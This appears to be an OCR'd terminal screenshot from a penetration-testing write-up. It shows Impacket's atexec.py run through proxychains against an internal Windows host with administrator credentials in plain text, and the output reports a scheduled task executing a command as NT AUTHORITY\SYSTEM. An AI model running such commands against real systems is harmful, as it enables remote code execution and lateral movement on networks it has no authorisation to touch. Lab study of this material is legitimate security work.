 root@kali:~/Desktop/tools/impacket/examples# proxychains python atexec.py rootki
t/administrator:admin\!@#45@192.168.3.76 whoami
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
|S-chain|-<>-103 217:15443-<><>-192.168.3.76:445-<><>-OK
[*] Creating task \eUylQGLP
[*] Running task \eUylQGLP
[*] Deleting task \eUylQGLP
[*] Attempting to read ADMIN$\Temp\eUylQGLP.tmp
nt authority\system